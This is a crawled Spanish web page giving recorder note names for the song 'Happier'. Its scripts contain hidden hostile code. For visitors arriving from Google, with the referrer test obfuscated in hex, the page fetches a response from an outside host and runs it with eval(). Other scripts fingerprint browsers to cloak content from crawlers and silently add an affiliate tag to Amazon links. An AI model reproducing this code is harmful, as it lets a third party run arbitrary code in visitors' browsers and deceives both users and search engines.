

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sherpaweb.es/happier-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder/
body_size: 8493
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/sherpaweb-es.png"/>
		<link rel="apple-touch-icon" href="/images/sherpaweb-es.png"/>

        <!-- Title y Description -->

        <title>Happier, flauta dulce fácil, tutorial con animación, easy flute recorder</title>

        <meta name="description" content="NOTAS: LA SOL LA SOL LA SOL SOL FARE` DO` LA SOL FA SOL LA LARE` DO` LA SOL FA SOL LA SOL FAFA FA FA SOL FAFA FA FA FA FA FA SOL MIDO` DO` DO` LA LA LASOL SO...">

        <meta name="keywords" content="musica">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://sherpaweb.es/happier-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Happier, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <meta property="og:description" content="NOTAS: LA SOL LA SOL LA SOL SOL FARE` DO` LA SOL FA SOL LA LARE` DO` LA SOL FA SOL LA SOL FAFA FA FA SOL FAFA FA FA FA FA FA SOL MIDO` DO` DO` LA LA LASOL SO...">

        <meta property="og:image" content="https://i.ytimg.com/vi/gX8sT0iSjhw/maxresdefault.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Happier, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <meta property="og:url" content="https://sherpaweb.es/happier-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder/">

        <meta property="og:site_name" content="sherpaweb.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-07T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="musica">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="sherpaweb.es">

		<meta name="mobile-web-app-title" content="sherpaweb.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Happier, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <meta name="twitter:description" content="NOTAS: LA SOL LA SOL LA SOL SOL FARE` DO` LA SOL FA SOL LA LARE` DO` LA SOL FA SOL LA SOL FAFA FA FA SOL FAFA FA FA FA FA FA SOL MIDO` DO` DO` LA LA LASOL SO...">

        <meta name="twitter:image" content="https://i.ytimg.com/vi/gX8sT0iSjhw/maxresdefault.jpg">

        <meta name="twitter:image:alt" content="Happier, flauta dulce fácil, tutorial con animación, easy flute recorder">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://sherpaweb.es/#website", 
		"url": "https://sherpaweb.es", 
		"name": "sherpaweb.es", 
		"description": null, 
		"publisher": { "@id": "https://sherpaweb.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://sherpaweb.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Happier, flauta dulce f\u00e1cil, tutorial con animaci\u00f3n, easy flute recorder",

          "description": "NOTAS: LA SOL LA SOL LA SOL SOL FARE` DO` LA SOL FA SOL LA LARE` DO` LA SOL FA SOL LA SOL FAFA FA FA SOL FAFA FA FA FA FA FA SOL MIDO` DO` DO` LA LA LASOL SO...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/i.ytimg.com\/vi\/gX8sT0iSjhw\/maxresdefault.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "sherpaweb.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/sherpaweb.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-07T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/sherpaweb.es\/happier-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder\/"
          },

          
          "articleSection": "musica",

          
          "url": "https:\/\/sherpaweb.es\/happier-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/sherpaweb.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "musica",

              "item": "https:\/\/sherpaweb.es\/categoria\/musica"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Happier, flauta dulce f\u00e1cil, tutorial con animaci\u00f3n, easy flute recorder",

              "item": "https:\/\/sherpaweb.es\/happier-flauta-dulce-facil-tutorial-con-animacion-easy-flute-recorder\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9787" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">sherpaweb.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/musica">musica</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/musica">musica</a>

            
            <span>&gt;</span>

            Happier, flauta dulce fácil, tutorial con animación, easy flute recorder
        </div>

        

        <article>

            <h1>Happier, flauta dulce fácil, tutorial con animación, easy flute recorder</h1>

            <div class="article-meta">

                <span>📅 07/09/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/musica">musica</a></span>

                
            </div>

            

            			            NOTAS: LA SOL LA SOL LA SOL SOL FA<br/>RE` DO` LA SOL FA SOL LA LA<br/>RE` DO` LA SOL FA SOL LA SOL FA<br/><br/>FA FA FA SOL FA<br/>FA FA FA FA FA FA SOL MI<br/>DO` DO` DO` LA LA LA<br/>SOL SOL SOL FA FA FA<br/>RE FA RE FA SOL FA<br/><br/>FA FA FA SOL FA<br/>FA FA FA FA FA FA SOL MI<br/>DO` DO` DO` LA LA LA<br/>SOL SOL SOL FA FA FA<br/>RE FA RE FA SOL FA<br/><br/>DO` RE` DO` RE` DO` RE` DO`<br/>DO` RE` MI` RE` DO` LA SOL<br/>RE` MI` RE` DO` LA SOL FA<br/><br/>DO` RE` DO` RE` DO` RE` DO`<br/>DO` RE` MI` RE` DO` LA SOL<br/>RE` MI` RE` DO` LA SOL FA<br/><br/>FA FA FA SOL LA FA FA FA DO` LA<br/>FA FA FA SOL LA FA FA FA MI <br/><br/><br/>LA SOL LA SOL LA SOL SOL FA<br/>RE` DO` LA SOL FA SOL LA LA<br/>RE` DO` LA SOL FA SOL LA SOL FA<br/><br/>FA FA FA SOL FA<br/>FA FA FA FA FA FA SOL MI<br/>DO` DO` DO` LA LA LA<br/>SOL SOL SOL FA FA FA<br/>RE FA RE FA SOL FA<br/><br/>FA FA FA SOL FA<br/>FA FA FA FA FA FA SOL MI<br/>DO` DO` DO` LA LA LA<br/>SOL SOL SOL FA FA FA<br/>RE FA RE FA SOL FA<br/>DO` RE` DO` RE` DO` RE` DO`<br/>DO` RE` MI` RE` DO` LA SOL<br/>RE` MI` RE` DO` LA SOL FA<br/><br/>DO` RE` DO` RE` DO` RE` DO`<br/>DO` RE` MI` RE` DO` LA SOL<br/>RE` MI` RE` DO` LA SOL FA<br/><br/>FA FA FA SOL LA FA FA FA DO` LA<br/>FA FA FA SOL LA FA FA FA MI <br/><br/>LA SOL LA SOL LA SOL SOL FA<br/>RE` DO` LA SOL FA SOL LA LA<br/>RE` DO` LA SOL FA SOL LA SOL FA<br/><br/>RE MI FA SOL MI<br/>FA LA SOL FA<br/>RE MI FA SOL MI<br/>FA LA SOL FA<br/><br/>LA SOL LA SOL LA SOL SOL FA<br/>RE` DO` LA SOL FA SOL LA LA<br/>RE` DO` LA SOL FA SOL LA SOL FA<br/><br/>LA SOL LA SOL LA SOL SOL FA<br/>RE` DO` LA SOL FA SOL LA LA<br/>RE` DO` LA SOL FA SOL LA SOL FA<br/><br/>DO` RE` DO` RE` DO` RE` DO`<br/>DO` RE` MI` RE` DO` LA SOL<br/>RE` MI` RE` DO` LA SOL FA<br/><br/>DO` RE` DO` RE` DO` RE` DO`<br/>DO` RE` MI` RE` DO` LA SOL<br/>RE` MI` RE` DO` LA SOL FA<br/><br/>FA FA FA SOL LA FA FA FA DO` LA<br/>FA FA FA SOL LA FA FA FA MI <br/><br/>LA SOL LA SOL LA SOL SOL FA<br/>RE` DO` LA SOL FA SOL LA LA<br/>RE` DO` LA SOL FA SOL LA SOL FA<br/>RE MI FA SOL MI<br/>FA LA SOL FA<p><img src='https://i.ytimg.com/vi/gX8sT0iSjhw/maxresdefault.jpg' alt='Happier, flauta dulce fácil, tutorial con animación, easy flute recorder'/></p>			<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=44026&from=sherpaweb.es&id=275')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			<ul><li><a href='/2012/06/dame-la-mano-gabriela-mistral-notas.html' alt='Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta'><h2>Notas para flauta (ES): Dame la mano (Gabriela Mistral), notas para flauta</h2></a></li><li><a href='/2010/10/campanas-navidenas-notas-para-flauta.html' alt='Notas para flauta (ES): Campanas navideñas, notas para flauta'><h2>Notas para flauta (ES): Campanas navideñas, notas para flauta</h2></a></li><li><a href='/2011/03/adios-muchachos-carlos-gardel-notas.html' alt='Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta'><h2>Notas para flauta (ES): Adiós muchachos (Carlos Gardel), notas para flauta</h2></a></li><li><a href='/2016/04/tu-sin-mi-dread-mar-i-notas-para-flauta.html' alt='Tu sin mi (Dread Mar-I), notas para flauta'><h2>Tu sin mi (Dread Mar-I), notas para flauta</h2></a></li><li><a href='/2016/04/la-bocina-la-toquilla-notas-para-flauta.html' alt='Notas para flauta (ES): La bocina (La Toquilla), notas para flauta'><h2>Notas para flauta (ES): La bocina (La Toquilla), notas para flauta</h2></a></li><li><a href='/2016/04/junto-ti-maria-notas-para-flauta.html' alt='Notas para flauta (ES): Junto a ti María, notas para flauta'><h2>Notas para flauta (ES): Junto a ti María, notas para flauta</h2></a></li><li><a href='/2016/03/senor-llevame-tus-atrios-danilo-montero.html' alt='Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta'><h2>Notas para flauta (ES): Señor llevame a tus atrios (Danilo Montero), notas para flauta</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>sherpaweb.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/musica" style="color: #fff;">musica</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 sherpaweb.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#eb89849f828184858782858eab8c868a8287c5888486" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://sherpaweb.es/",
					"website_privacy_policy_url": "https://sherpaweb.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Happier%2C+flauta+dulce+f%C3%A1cil%2C+tutorial+con+animaci%C3%B3n%2C+easy+flute+recorder", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff892c415044db083c89674d0255323","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
